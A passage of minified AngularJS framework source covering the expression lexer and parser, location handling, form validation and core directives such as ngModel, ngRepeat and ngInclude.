for(a=a.nextSibling;null!=a&&1!==a.nodeType;)a=a.nextSibling;return a},find:function(a,c){return a.getElementsByTagName?a.getElementsByTagName(c):[]},clone:Ab,triggerHandler:function(a,c,d){c=(la(a,"events")||{})[c];d=d||[];var e=[{preventDefault:w,stopPropagation:w}];q(c,function(c){c.apply(a,e.concat(d))})}},function(a,c){O.prototype[c]=function(c,e,g){for(var f,h=0;h<this.length;h++)z(f)?(f=a(this[h],c,e,g),B(f)&&(f=A(f))):zb(f,a(this[h],c,e,g));return B(f)?f:this};O.prototype.bind=O.prototype.on;
O.prototype.unbind=O.prototype.off});Sa.prototype={put:function(a,c){this[Fa(a)]=c},get:function(a){return this[Fa(a)]},remove:function(a){var c=this[a=Fa(a)];delete this[a];return c}};var ad=/^function\s*[^\(]*\(\s*([^\)]*)\)/m,bd=/,/,cd=/^\s*(_?)(\S+?)\1\s*$/,$c=/((\/\/.*$)|(\/\*[\s\S]*?\*\/))/mg,Ta=F("$injector"),Td=F("$animate"),Ud=["$provide",function(a){this.$$selectors={};this.register=function(c,d){var e=c+"-animation";if(c&&"."!=c.charAt(0))throw Td("notcsel",c);this.$$selectors[c.substr(1)]=
e;a.factory(e,d)};this.classNameFilter=function(a){1===arguments.length&&(this.$$classNameFilter=a instanceof RegExp?a:null);return this.$$classNameFilter};this.$get=["$timeout",function(a){return{enter:function(d,e,g,f){g?g.after(d):(e&&e[0]||(e=g.parent()),e.append(d));f&&a(f,0,!1)},leave:function(d,e){d.remove();e&&a(e,0,!1)},move:function(a,c,g,f){this.enter(a,c,g,f)},addClass:function(d,e,g){e=D(e)?e:K(e)?e.join(" "):"";q(d,function(a){Eb(a,e)});g&&a(g,0,!1)},removeClass:function(d,e,g){e=D(e)?
e:K(e)?e.join(" "):"";q(d,function(a){Db(a,e)});g&&a(g,0,!1)},enabled:w}}]}],ja=F("$compile");jc.$inject=["$provide","$$sanitizeUriProvider"];var id=/^(x[\:\-_]|data[\:\-_])/i,pc=F("$interpolate"),Vd=/^([^\?#]*)(\?([^#]*))?(#(.*))?$/,td={http:80,https:443,ftp:21},Ib=F("$location");uc.prototype=Jb.prototype=tc.prototype={$$html5:!1,$$replace:!1,absUrl:jb("$$absUrl"),url:function(a,c){if(z(a))return this.$$url;var d=Vd.exec(a);d[1]&&this.path(decodeURIComponent(d[1]));(d[2]||d[1])&&this.search(d[3]||
"");this.hash(d[5]||"",c);return this},protocol:jb("$$protocol"),host:jb("$$host"),port:jb("$$port"),path:vc("$$path",function(a){return"/"==a.charAt(0)?a:"/"+a}),search:function(a,c){switch(arguments.length){case 0:return this.$$search;case 1:if(D(a))this.$$search=Xb(a);else if(X(a))this.$$search=a;else throw Ib("isrcharg");break;default:z(c)||null===c?delete this.$$search[a]:this.$$search[a]=c}this.$$compose();return this},hash:vc("$$hash",Ba),replace:function(){this.$$replace=!0;return this}};
var za=F("$parse"),yc={},ra,Ka={"null":function(){return null},"true":function(){return!0},"false":function(){return!1},undefined:w,"+":function(a,c,d,e){d=d(a,c);e=e(a,c);return B(d)?B(e)?d+e:d:B(e)?e:r},"-":function(a,c,d,e){d=d(a,c);e=e(a,c);return(B(d)?d:0)-(B(e)?e:0)},"*":function(a,c,d,e){return d(a,c)*e(a,c)},"/":function(a,c,d,e){return d(a,c)/e(a,c)},"%":function(a,c,d,e){return d(a,c)%e(a,c)},"^":function(a,c,d,e){return d(a,c)^e(a,c)},"=":w,"===":function(a,c,d,e){return d(a,c)===e(a,c)},
"!==":function(a,c,d,e){return d(a,c)!==e(a,c)},"==":function(a,c,d,e){return d(a,c)==e(a,c)},"!=":function(a,c,d,e){return d(a,c)!=e(a,c)},"<":function(a,c,d,e){return d(a,c)<e(a,c)},">":function(a,c,d,e){return d(a,c)>e(a,c)},"<=":function(a,c,d,e){return d(a,c)<=e(a,c)},">=":function(a,c,d,e){return d(a,c)>=e(a,c)},"&&":function(a,c,d,e){return d(a,c)&&e(a,c)},"||":function(a,c,d,e){return d(a,c)||e(a,c)},"&":function(a,c,d,e){return d(a,c)&e(a,c)},"|":function(a,c,d,e){return e(a,c)(a,c,d(a,c))},
"!":function(a,c,d){return!d(a,c)}},Wd={n:"\n",f:"\f",r:"\r",t:"\t",v:"\v","'":"'",'"':'"'},Lb=function(a){this.options=a};Lb.prototype={constructor:Lb,lex:function(a){this.text=a;this.index=0;this.ch=r;this.lastCh=":";this.tokens=[];var c;for(a=[];this.index<this.text.length;){this.ch=this.text.charAt(this.index);if(this.is("\"'"))this.readString(this.ch);else if(this.isNumber(this.ch)||this.is(".")&&this.isNumber(this.peek()))this.readNumber();else if(this.isIdent(this.ch))this.readIdent(),this.was("{,")&&
("{"===a[0]&&(c=this.tokens[this.tokens.length-1]))&&(c.json=-1===c.text.indexOf("."));else if(this.is("(){}[].,;:?"))this.tokens.push({index:this.index,text:this.ch,json:this.was(":[,")&&this.is("{[")||this.is("}]:,")}),this.is("{[")&&a.unshift(this.ch),this.is("}]")&&a.shift(),this.index++;else if(this.isWhitespace(this.ch)){this.index++;continue}else{var d=this.ch+this.peek(),e=d+this.peek(2),g=Ka[this.ch],f=Ka[d],h=Ka[e];h?(this.tokens.push({index:this.index,text:e,fn:h}),this.index+=3):f?(this.tokens.push({index:this.index,
text:d,fn:f}),this.index+=2):g?(this.tokens.push({index:this.index,text:this.ch,fn:g,json:this.was("[,:")&&this.is("+-")}),this.index+=1):this.throwError("Unexpected next character ",this.index,this.index+1)}this.lastCh=this.ch}return this.tokens},is:function(a){return-1!==a.indexOf(this.ch)},was:function(a){return-1!==a.indexOf(this.lastCh)},peek:function(a){a=a||1;return this.index+a<this.text.length?this.text.charAt(this.index+a):!1},isNumber:function(a){return"0"<=a&&"9">=a},isWhitespace:function(a){return" "===
a||"\r"===a||"\t"===a||"\n"===a||"\v"===a||"\u00a0"===a},isIdent:function(a){return"a"<=a&&"z">=a||"A"<=a&&"Z">=a||"_"===a||"$"===a},isExpOperator:function(a){return"-"===a||"+"===a||this.isNumber(a)},throwError:function(a,c,d){d=d||this.index;c=B(c)?"s "+c+"-"+this.index+" ["+this.text.substring(c,d)+"]":" "+d;throw za("lexerr",a,c,this.text);},readNumber:function(){for(var a="",c=this.index;this.index<this.text.length;){var d=x(this.text.charAt(this.index));if("."==d||this.isNumber(d))a+=d;else{var e=
this.peek();if("e"==d&&this.isExpOperator(e))a+=d;else if(this.isExpOperator(d)&&e&&this.isNumber(e)&&"e"==a.charAt(a.length-1))a+=d;else if(!this.isExpOperator(d)||e&&this.isNumber(e)||"e"!=a.charAt(a.length-1))break;else this.throwError("Invalid exponent")}this.index++}a*=1;this.tokens.push({index:c,text:a,json:!0,fn:function(){return a}})},readIdent:function(){for(var a=this,c="",d=this.index,e,g,f,h;this.index<this.text.length;){h=this.text.charAt(this.index);if("."===h||this.isIdent(h)||this.isNumber(h))"."===
h&&(e=this.index),c+=h;else break;this.index++}if(e)for(g=this.index;g<this.text.length;){h=this.text.charAt(g);if("("===h){f=c.substr(e-d+1);c=c.substr(0,e-d);this.index=g;break}if(this.isWhitespace(h))g++;else break}d={index:d,text:c};if(Ka.hasOwnProperty(c))d.fn=Ka[c],d.json=Ka[c];else{var m=xc(c,this.options,this.text);d.fn=t(function(a,c){return m(a,c)},{assign:function(d,e){return kb(d,c,e,a.text,a.options)}})}this.tokens.push(d);f&&(this.tokens.push({index:e,text:".",json:!1}),this.tokens.push({index:e+
1,text:f,json:!1}))},readString:function(a){var c=this.index;this.index++;for(var d="",e=a,g=!1;this.index<this.text.length;){var f=this.text.charAt(this.index),e=e+f;if(g)"u"===f?(f=this.text.substring(this.index+1,this.index+5),f.match(/[\da-f]{4}/i)||this.throwError("Invalid unicode escape [\\u"+f+"]"),this.index+=4,d+=String.fromCharCode(parseInt(f,16))):d=(g=Wd[f])?d+g:d+f,g=!1;else if("\\"===f)g=!0;else{if(f===a){this.index++;this.tokens.push({index:c,text:e,string:d,json:!0,fn:function(){return d}});
return}d+=f}this.index++}this.throwError("Unterminated quote",c)}};var Ya=function(a,c,d){this.lexer=a;this.$filter=c;this.options=d};Ya.ZERO=function(){return 0};Ya.prototype={constructor:Ya,parse:function(a,c){this.text=a;this.json=c;this.tokens=this.lexer.lex(a);c&&(this.assignment=this.logicalOR,this.functionCall=this.fieldAccess=this.objectIndex=this.filterChain=function(){this.throwError("is not valid json",{text:a,index:0})});var d=c?this.primary():this.statements();0!==this.tokens.length&&
this.throwError("is an unexpected token",this.tokens[0]);d.literal=!!d.literal;d.constant=!!d.constant;return d},primary:function(){var a;if(this.expect("("))a=this.filterChain(),this.consume(")");else if(this.expect("["))a=this.arrayDeclaration();else if(this.expect("{"))a=this.object();else{var c=this.expect();(a=c.fn)||this.throwError("not a primary expression",c);c.json&&(a.constant=!0,a.literal=!0)}for(var d;c=this.expect("(","[",".");)"("===c.text?(a=this.functionCall(a,d),d=null):"["===c.text?
(d=a,a=this.objectIndex(a)):"."===c.text?(d=a,a=this.fieldAccess(a)):this.throwError("IMPOSSIBLE");return a},throwError:function(a,c){throw za("syntax",c.text,a,c.index+1,this.text,this.text.substring(c.index));},peekToken:function(){if(0===this.tokens.length)throw za("ueoe",this.text);return this.tokens[0]},peek:function(a,c,d,e){if(0<this.tokens.length){var g=this.tokens[0],f=g.text;if(f===a||f===c||f===d||f===e||!(a||c||d||e))return g}return!1},expect:function(a,c,d,e){return(a=this.peek(a,c,d,
e))?(this.json&&!a.json&&this.throwError("is not valid json",a),this.tokens.shift(),a):!1},consume:function(a){this.expect(a)||this.throwError("is unexpected, expecting ["+a+"]",this.peek())},unaryFn:function(a,c){return t(function(d,e){return a(d,e,c)},{constant:c.constant})},ternaryFn:function(a,c,d){return t(function(e,g){return a(e,g)?c(e,g):d(e,g)},{constant:a.constant&&c.constant&&d.constant})},binaryFn:function(a,c,d){return t(function(e,g){return c(e,g,a,d)},{constant:a.constant&&d.constant})},
statements:function(){for(var a=[];;)if(0<this.tokens.length&&!this.peek("}",")",";","]")&&a.push(this.filterChain()),!this.expect(";"))return 1===a.length?a[0]:function(c,d){for(var e,g=0;g<a.length;g++){var f=a[g];f&&(e=f(c,d))}return e}},filterChain:function(){for(var a=this.expression(),c;;)if(c=this.expect("|"))a=this.binaryFn(a,c.fn,this.filter());else return a},filter:function(){for(var a=this.expect(),c=this.$filter(a.text),d=[];;)if(a=this.expect(":"))d.push(this.expression());else{var e=
function(a,e,h){h=[h];for(var m=0;m<d.length;m++)h.push(d[m](a,e));return c.apply(a,h)};return function(){return e}}},expression:function(){return this.assignment()},assignment:function(){var a=this.ternary(),c,d;return(d=this.expect("="))?(a.assign||this.throwError("implies assignment but ["+this.text.substring(0,d.index)+"] can not be assigned to",d),c=this.ternary(),function(d,g){return a.assign(d,c(d,g),g)}):a},ternary:function(){var a=this.logicalOR(),c,d;if(this.expect("?")){c=this.ternary();
if(d=this.expect(":"))return this.ternaryFn(a,c,this.ternary());this.throwError("expected :",d)}else return a},logicalOR:function(){for(var a=this.logicalAND(),c;;)if(c=this.expect("||"))a=this.binaryFn(a,c.fn,this.logicalAND());else return a},logicalAND:function(){var a=this.equality(),c;if(c=this.expect("&&"))a=this.binaryFn(a,c.fn,this.logicalAND());return a},equality:function(){var a=this.relational(),c;if(c=this.expect("==","!=","===","!=="))a=this.binaryFn(a,c.fn,this.equality());return a},
relational:function(){var a=this.additive(),c;if(c=this.expect("<",">","<=",">="))a=this.binaryFn(a,c.fn,this.relational());return a},additive:function(){for(var a=this.multiplicative(),c;c=this.expect("+","-");)a=this.binaryFn(a,c.fn,this.multiplicative());return a},multiplicative:function(){for(var a=this.unary(),c;c=this.expect("*","/","%");)a=this.binaryFn(a,c.fn,this.unary());return a},unary:function(){var a;return this.expect("+")?this.primary():(a=this.expect("-"))?this.binaryFn(Ya.ZERO,a.fn,
this.unary()):(a=this.expect("!"))?this.unaryFn(a.fn,this.unary()):this.primary()},fieldAccess:function(a){var c=this,d=this.expect().text,e=xc(d,this.options,this.text);return t(function(c,d,h){return e(h||a(c,d),d)},{assign:function(e,f,h){return kb(a(e,h),d,f,c.text,c.options)}})},objectIndex:function(a){var c=this,d=this.expression();this.consume("]");return t(function(e,g){var f=a(e,g),h=d(e,g),m;if(!f)return r;(f=Xa(f[h],c.text))&&(f.then&&c.options.unwrapPromises)&&(m=f,"$$v"in f||(m.$$v=r,
m.then(function(a){m.$$v=a})),f=f.$$v);return f},{assign:function(e,g,f){var h=d(e,f);return Xa(a(e,f),c.text)[h]=g}})},functionCall:function(a,c){var d=[];if(")"!==this.peekToken().text){do d.push(this.expression());while(this.expect(","))}this.consume(")");var e=this;return function(g,f){for(var h=[],m=c?c(g,f):g,k=0;k<d.length;k++)h.push(d[k](g,f));k=a(g,f,m)||w;Xa(m,e.text);Xa(k,e.text);h=k.apply?k.apply(m,h):k(h[0],h[1],h[2],h[3],h[4]);return Xa(h,e.text)}},arrayDeclaration:function(){var a=
[],c=!0;if("]"!==this.peekToken().text){do{var d=this.expression();a.push(d);d.constant||(c=!1)}while(this.expect(","))}this.consume("]");return t(function(c,d){for(var f=[],h=0;h<a.length;h++)f.push(a[h](c,d));return f},{literal:!0,constant:c})},object:function(){var a=[],c=!0;if("}"!==this.peekToken().text){do{var d=this.expect(),d=d.string||d.text;this.consume(":");var e=this.expression();a.push({key:d,value:e});e.constant||(c=!1)}while(this.expect(","))}this.consume("}");return t(function(c,d){for(var e=
{},m=0;m<a.length;m++){var k=a[m];e[k.key]=k.value(c,d)}return e},{literal:!0,constant:c})}};var Kb={},sa=F("$sce"),fa={HTML:"html",CSS:"css",URL:"url",RESOURCE_URL:"resourceUrl",JS:"js"},Y=Q.createElement("a"),Ac=ya(Z.location.href,!0);Bc.$inject=["$provide"];Cc.$inject=["$locale"];Ec.$inject=["$locale"];var Hc=".",Qd={yyyy:W("FullYear",4),yy:W("FullYear",2,0,!0),y:W("FullYear",1),MMMM:lb("Month"),MMM:lb("Month",!0),MM:W("Month",2,1),M:W("Month",1,1),dd:W("Date",2),d:W("Date",1),HH:W("Hours",2),
H:W("Hours",1),hh:W("Hours",2,-12),h:W("Hours",1,-12),mm:W("Minutes",2),m:W("Minutes",1),ss:W("Seconds",2),s:W("Seconds",1),sss:W("Milliseconds",3),EEEE:lb("Day"),EEE:lb("Day",!0),a:function(a,c){return 12>a.getHours()?c.AMPMS[0]:c.AMPMS[1]},Z:function(a){a=-1*a.getTimezoneOffset();return a=(0<=a?"+":"")+(Mb(Math[0<a?"floor":"ceil"](a/60),2)+Mb(Math.abs(a%60),2))}},Pd=/((?:[^yMdHhmsaZE']+)|(?:'(?:[^']|'')*')|(?:E+|y+|M+|d+|H+|h+|m+|s+|a|Z))(.*)/,Od=/^\-?\d+$/;Dc.$inject=["$locale"];var Md=$(x),Nd=
$(Ia);Fc.$inject=["$parse"];var Xd=$({restrict:"E",compile:function(a,c){8>=M&&(c.href||c.name||c.$set("href",""),a.append(Q.createComment("IE fix")));if(!c.href&&!c.name)return function(a,c){c.on("click",function(a){c.attr("href")||a.preventDefault()})}}}),Ob={};q(gb,function(a,c){if("multiple"!=a){var d=ma("ng-"+c);Ob[d]=function(){return{priority:100,link:function(a,g,f){a.$watch(f[d],function(a){f.$set(c,!!a)})}}}}});q(["src","srcset","href"],function(a){var c=ma("ng-"+a);Ob[c]=function(){return{priority:99,
link:function(d,e,g){g.$observe(c,function(c){c&&(g.$set(a,c),M&&e.prop(a,g[a]))})}}}});var ob={$addControl:w,$removeControl:w,$setValidity:w,$setDirty:w,$setPristine:w};Ic.$inject=["$element","$attrs","$scope"];var Kc=function(a){return["$timeout",function(c){return{name:"form",restrict:a?"EAC":"E",controller:Ic,compile:function(){return{pre:function(a,e,g,f){if(!g.action){var h=function(a){a.preventDefault?a.preventDefault():a.returnValue=!1};Jc(e[0],"submit",h);e.on("$destroy",function(){c(function(){Bb(e[0],
"submit",h)},0,!1)})}var m=e.parent().controller("form"),k=g.name||g.ngForm;k&&kb(a,k,f,k);if(m)e.on("$destroy",function(){m.$removeControl(f);k&&kb(a,k,r,k);t(f,ob)})}}}}}]},Yd=Kc(),Zd=Kc(!0),$d=/^(ftp|http|https):\/\/(\w+:{0,1}\w*@)?(\S+)(:[0-9]+)?(\/|\/([\w#!:.?+=&%@!\-\/]))?$/,ae=/^[A-Za-z0-9._%+-]+@[A-Za-z0-9.-]+\.[A-Za-z]{2,6}$/,be=/^\s*(\-|\+)?(\d+|(\d*(\.\d*)))\s*$/,Lc={text:qb,number:function(a,c,d,e,g,f){qb(a,c,d,e,g,f);e.$parsers.push(function(a){var c=e.$isEmpty(a);if(c||be.test(a))return e.$setValidity("number",
!0),""===a?null:c?a:parseFloat(a);e.$setValidity("number",!1);return r});e.$formatters.push(function(a){return e.$isEmpty(a)?"":""+a});d.min&&(a=function(a){var c=parseFloat(d.min);return pa(e,"min",e.$isEmpty(a)||a>=c,a)},e.$parsers.push(a),e.$formatters.push(a));d.max&&(a=function(a){var c=parseFloat(d.max);return pa(e,"max",e.$isEmpty(a)||a<=c,a)},e.$parsers.push(a),e.$formatters.push(a));e.$formatters.push(function(a){return pa(e,"number",e.$isEmpty(a)||sb(a),a)})},url:function(a,c,d,e,g,f){qb(a,
c,d,e,g,f);a=function(a){return pa(e,"url",e.$isEmpty(a)||$d.test(a),a)};e.$formatters.push(a);e.$parsers.push(a)},email:function(a,c,d,e,g,f){qb(a,c,d,e,g,f);a=function(a){return pa(e,"email",e.$isEmpty(a)||ae.test(a),a)};e.$formatters.push(a);e.$parsers.push(a)},radio:function(a,c,d,e){z(d.name)&&c.attr("name",Za());c.on("click",function(){c[0].checked&&a.$apply(function(){e.$setViewValue(d.value)})});e.$render=function(){c[0].checked=d.value==e.$viewValue};d.$observe("value",e.$render)},checkbox:function(a,
c,d,e){var g=d.ngTrueValue,f=d.ngFalseValue;D(g)||(g=!0);D(f)||(f=!1);c.on("click",function(){a.$apply(function(){e.$setViewValue(c[0].checked)})});e.$render=function(){c[0].checked=e.$viewValue};e.$isEmpty=function(a){return a!==g};e.$formatters.push(function(a){return a===g});e.$parsers.push(function(a){return a?g:f})},hidden:w,button:w,submit:w,reset:w},Mc=["$browser","$sniffer",function(a,c){return{restrict:"E",require:"?ngModel",link:function(d,e,g,f){f&&(Lc[x(g.type)]||Lc.text)(d,e,g,f,c,a)}}}],
nb="ng-valid",mb="ng-invalid",Ja="ng-pristine",pb="ng-dirty",ce=["$scope","$exceptionHandler","$attrs","$element","$parse",function(a,c,d,e,g){function f(a,c){c=c?"-"+db(c,"-"):"";e.removeClass((a?mb:nb)+c).addClass((a?nb:mb)+c)}this.$modelValue=this.$viewValue=Number.NaN;this.$parsers=[];this.$formatters=[];this.$viewChangeListeners=[];this.$pristine=!0;this.$dirty=!1;this.$valid=!0;this.$invalid=!1;this.$name=d.name;var h=g(d.ngModel),m=h.assign;if(!m)throw F("ngModel")("nonassign",d.ngModel,ga(e));
this.$render=w;this.$isEmpty=function(a){return z(a)||""===a||null===a||a!==a};var k=e.inheritedData("$formController")||ob,l=0,n=this.$error={};e.addClass(Ja);f(!0);this.$setValidity=function(a,c){n[a]!==!c&&(c?(n[a]&&l--,l||(f(!0),this.$valid=!0,this.$invalid=!1)):(f(!1),this.$invalid=!0,this.$valid=!1,l++),n[a]=!c,f(c,a),k.$setValidity(a,c,this))};this.$setPristine=function(){this.$dirty=!1;this.$pristine=!0;e.removeClass(pb).addClass(Ja)};this.$setViewValue=function(d){this.$viewValue=d;this.$pristine&&
(this.$dirty=!0,this.$pristine=!1,e.removeClass(Ja).addClass(pb),k.$setDirty());q(this.$parsers,function(a){d=a(d)});this.$modelValue!==d&&(this.$modelValue=d,m(a,d),q(this.$viewChangeListeners,function(a){try{a()}catch(d){c(d)}}))};var p=this;a.$watch(function(){var c=h(a);if(p.$modelValue!==c){var d=p.$formatters,e=d.length;for(p.$modelValue=c;e--;)c=d[e](c);p.$viewValue!==c&&(p.$viewValue=c,p.$render())}return c})}],de=function(){return{require:["ngModel","^?form"],controller:ce,link:function(a,
c,d,e){var g=e[0],f=e[1]||ob;f.$addControl(g);a.$on("$destroy",function(){f.$removeControl(g)})}}},ee=$({require:"ngModel",link:function(a,c,d,e){e.$viewChangeListeners.push(function(){a.$eval(d.ngChange)})}}),Nc=function(){return{require:"?ngModel",link:function(a,c,d,e){if(e){d.required=!0;var g=function(a){if(d.required&&e.$isEmpty(a))e.$setValidity("required",!1);else return e.$setValidity("required",!0),a};e.$formatters.push(g);e.$parsers.unshift(g);d.$observe("required",function(){g(e.$viewValue)})}}}},
fe=function(){return{require:"ngModel",link:function(a,c,d,e){var g=(a=/\/(.*)\//.exec(d.ngList))&&RegExp(a[1])||d.ngList||",";e.$parsers.push(function(a){if(!z(a)){var c=[];a&&q(a.split(g),function(a){a&&c.push(ba(a))});return c}});e.$formatters.push(function(a){return K(a)?a.join(", "):r});e.$isEmpty=function(a){return!a||!a.length}}}},ge=/^(true|false|\d+)$/,he=function(){return{priority:100,compile:function(a,c){return ge.test(c.ngValue)?function(a,c,g){g.$set("value",a.$eval(g.ngValue))}:function(a,
c,g){a.$watch(g.ngValue,function(a){g.$set("value",a)})}}}},ie=ta(function(a,c,d){c.addClass("ng-binding").data("$binding",d.ngBind);a.$watch(d.ngBind,function(a){c.text(a==r?"":a)})}),je=["$interpolate",function(a){return function(c,d,e){c=a(d.attr(e.$attr.ngBindTemplate));d.addClass("ng-binding").data("$binding",c);e.$observe("ngBindTemplate",function(a){d.text(a)})}}],ke=["$sce","$parse",function(a,c){return function(d,e,g){e.addClass("ng-binding").data("$binding",g.ngBindHtml);var f=c(g.ngBindHtml);
d.$watch(function(){return(f(d)||"").toString()},function(c){e.html(a.getTrustedHtml(f(d))||"")})}}],le=Nb("",!0),me=Nb("Odd",0),ne=Nb("Even",1),oe=ta({compile:function(a,c){c.$set("ngCloak",r);a.removeClass("ng-cloak")}}),pe=[function(){return{scope:!0,controller:"@",priority:500}}],Oc={};q("click dblclick mousedown mouseup mouseover mouseout mousemove mouseenter mouseleave keydown keyup keypress submit focus blur copy cut paste".split(" "),function(a){var c=ma("ng-"+a);Oc[c]=["$parse",function(d){return{compile:function(e,
g){var f=d(g[c]);return function(c,d,e){d.on(x(a),function(a){c.$apply(function(){f(c,{$event:a})})})}}}}]});var qe=["$animate",function(a){return{transclude:"element",priority:600,terminal:!0,restrict:"A",$$tlb:!0,link:function(c,d,e,g,f){var h,m;c.$watch(e.ngIf,function(g){Oa(g)?m||(m=c.$new(),f(m,function(c){c[c.length++]=Q.createComment(" end ngIf: "+e.ngIf+" ");h={clone:c};a.enter(c,d.parent(),d)})):(m&&(m.$destroy(),m=null),h&&(a.leave(wb(h.clone)),h=null))})}}}],re=["$http","$templateCache",
"$anchorScroll","$animate","$sce",function(a,c,d,e,g){return{restrict:"ECA",priority:400,terminal:!0,transclude:"element",controller:Ca.noop,compile:function(f,h){var m=h.ngInclude||h.src,k=h.onload||"",l=h.autoscroll;return function(f,h,q,r,y){var A=0,u,t,H=function(){u&&(u.$destroy(),u=null);t&&(e.leave(t),t=null)};f.$watch(g.parseAsResourceUrl(m),function(g){var m=function(){!B(l)||l&&!f.$eval(l)||d()},q=++A;g?(a.get(g,{cache:c}).success(function(a){if(q===A){var c=f.$new();r.template=a;a=y(c,
function(a){H();e.enter(a,null,h,m)});u=c;t=a;u.$emit("$includeContentLoaded");f.$eval(k)}}).error(function(){q===A&&H()}),f.$emit("$includeContentRequested")):(H(),r.template=null)})}}}}],se=["$compile",function(a){return{restrict:"ECA",priority:-400,require:"ngInclude",link:function(c,d,e,g){d.html(g.template);a(d.contents())(c)}}}],te=ta({priority:450,compile:function(){return{pre:function(a,c,d){a.$eval(d.ngInit)}}}}),ue=ta({terminal:!0,priority:1E3}),ve=["$locale","$interpolate",function(a,c){var d=
/{}/g;return{restrict:"EA",link:function(e,g,f){var h=f.count,m=f.$attr.when&&g.attr(f.$attr.when),k=f.offset||0,l=e.$eval(m)||{},n={},p=c.startSymbol(),s=c.endSymbol(),r=/^when(Minus)?(.+)$/;q(f,function(a,c){r.test(c)&&(l[x(c.replace("when","").replace("Minus","-"))]=g.attr(f.$attr[c]))});q(l,function(a,e){n[e]=c(a.replace(d,p+h+"-"+k+s))});e.$watch(function(){var c=parseFloat(e.$eval(h));if(isNaN(c))return"";c in l||(c=a.pluralCat(c-k));return n[c](e,g,!0)},function(a){g.text(a)})}}}],we=["$parse",
"$animate",function(a,c){var d=F("ngRepeat");return{transclude:"element",priority:1E3,terminal:!0,$$tlb:!0,link:function(e,g,f,h,m){var k=f.ngRepeat,l=k.match(/^\s*([\s\S]+?)\s+in\s+([\s\S]+?)(?:\s+track\s+by\s+([\s\S]+?))?\s*$/),n,p,s,r,y,t,u={$id:Fa};if(!l)throw d("iexp",k);f=l[1];h=l[2];(l=l[3])?(n=a(l),p=function(a,c,d){t&&(u[t]=a);u[y]=c;u.$index=d;return n(e,u)}):(s=function(a,c){return Fa(c)},r=function(a){return a});l=f.match(/^(?:([\$\w]+)|\(([\$\w]+)\s*,\s*([\$\w]+)\))$/);if(!l)throw d("iidexp",
f);y=l[3]||l[1];t=l[2];var B={};e.$watchCollection(h,function(a){var f,h,l=g[0],n,u={},z,P,D,x,T,w,F=[];if(rb(a))T=a,n=p||s;else{n=p||r;T=[];for(D in a)a.hasOwnProperty(D)&&"$"!=D.charAt(0)&&T.push(D);T.sort()}z=T.length;h=F.length=T.length;for(f=0;f<h;f++)if(D=a===T?f:T[f],x=a[D],x=n(D,x,f),xa(x,"`track by` id"),B.hasOwnProperty(x))w=B[x],delete B[x],u[x]=w,F[f]=w;else{if(u.hasOwnProperty(x))throw q(F,function(a){a&&a.scope&&(B[a.id]=a)}),d("dupes",k,x);F[f]={id:x};u[x]=!1}for(D in B)B.hasOwnProperty(D)&&
(w=B[D],f=wb(w.clone),c.leave(f),q(f,function(a){a.$$NG_REMOVED=!0}),w.scope.$destroy());f=0;for(h=T.length;f<h;f++){D=a===T?f:T[f];x=a[D];w=F[f];F[f-1]&&(l=F[f-1].clone[F[f-1].clone.length-1]);if(w.scope){P=w.scope;n=l;do n=n.nextSibling;while(n&&n.$$NG_REMOVED);w.clone[0]!=n&&c.move(wb(w.clone),null,A(l));l=w.clone[w.clone.length-1]}else P=e.$new();P[y]=x;t&&(P[t]=D);P.$index=f;P.$first=0===f;P.$last=f===z-1;P.$middle=!(P.$first||P.$last);P.$odd=!(P.$even=0===(f&1));w.scope||m(P,function(a){a[a.length++]=
Q.createComment(" end ngRepeat: "+k+" ");c.enter(a,null,A(l));l=a;w.scope=P;w.clone=a;u[w.id]=w})}B=u})}}}],xe=["$animate",function(a){return function(c,d,e){c.$watch(e.ngShow,function(c){a[Oa(c)?"removeClass":"addClass"](d,"ng-hide")})}}],ye=["$animate",function(a){return function(c,d,e){c.$watch(e.ngHide,function(c){a[Oa(c)?"addClass":"removeClass"](d,"ng-hide")})}}],ze=ta(function(a,c,d){a.$watch(d.ngStyle,function(a,d){d&&a!==d&&q(d,function(a,d){c.css(d,"")});a&&c.css(a)},!0)}),Ae=["$animate",
function(a){return{restrict:"EA",require:"ngSwitch",controller:["$scope",function(){this.cases={}}],link:function(c,d,e,g){var f,h,m=[];c.$watch(e.ngSwitch||e.on,function(d){for(var l=0,n=m.length;l<n;l++)m[l].$destroy(),a.leave(h[l]);h=[];m=[];if(f=g.cases["!"+d]||g.cases["?"])c.$eval(e.change),q(f,function(d){var e=c.$new();m.push(e);d.transclude(e,function(c){var e=d.element;h.push(c);a.enter(c,e.parent(),e)})})})}}}],Be=ta({transclude:"element",priority:800,require:"^ngSwitch",link:function(a,
c,d,e,g){e.cases["!"+d.ngSwitchWhen]=e.cases["!"+d.ngSwitchWhen]||[];e.cases["!"+d.ngSwitchWhen].push({transclude:g,element:c})}}),Ce=ta({transclude:"element",priority:800,require:"^ngSwitch",link:function(a,c,d,e,g){e.cases["?"]=e.cases["?"]||[];e.cases["?"].push({transclude:g,element:c})}}),De=ta({controller:["$element","$transclude",function(a,c){if(!c)throw F("ngTransclude")("orphan",ga(a));this.$transclude=c}],link:function(a,c,d,e){e.$transclude(function(a){c.empty();c.append(a)})}}),Ee=["$templateCache",
function(a){return{restrict:"E",terminal:!0,compile:function(c,d){"text/ng-template"==d.type&&a.put(d.id,c[0].text)}}}],Fe=F("ngOptions"),Ge=$({terminal:!0}),He=["$compile","$parse",function(a,c){var d=/^\s*([\s\S]+?)(?:\s+as\s+([\s\S]+?))?(?:\s+group\s+by\s+([\s\S]+?))?\s+for\s+(?:([\$\w][\$\w]*)|(?:\(\s*([\$\w][\$\w]*)\s*,\s*([\$\w][\$\w]*)\s*\)))\s+in\s+([\s\S]+?)(?:\s+track\s+by\s+([\s\S]+?))?$/,e={$setViewValue:w};return{restrict:"E",require:["select","?ngModel"],controller:["$element","$scope",
"$attrs",function(a,c,d){var m=this,k={},l=e,n;m.databound=d.ngModel;m.init=function(a,c,d){l=a;n=d};m.addOption=function(c){xa(c,'"option value"');k[c]=!0;l.$viewValue==c&&(a.val(c),n.parent()&&n.remove())};m.removeOption=function(a){this.hasOption(a)&&(delete k[a],l.$viewValue==a&&this.renderUnknownOption(a))};m.renderUnknownOption=function(c){c="? "+Fa(c)+" ?";n.val(c);a.prepend(n);a.val(c);n.prop("selected",!0)};m.hasOption=function(a){return k.hasOwnProperty(a)};c.$on("$destroy",function(){m.renderUnknownOption=
